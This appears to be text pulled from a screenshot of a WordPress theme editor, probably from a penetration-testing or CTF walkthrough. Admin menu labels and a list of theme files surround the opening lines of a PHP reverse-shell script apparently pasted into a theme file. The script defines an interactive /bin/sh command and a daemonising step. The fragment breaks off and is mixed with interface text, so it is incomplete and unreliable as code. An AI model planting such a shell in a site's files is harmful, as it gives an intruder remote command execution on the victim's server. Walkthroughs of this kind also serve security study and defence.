 Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Tools
Settings
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
Documentation: Function Name... Look Up
Update File
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)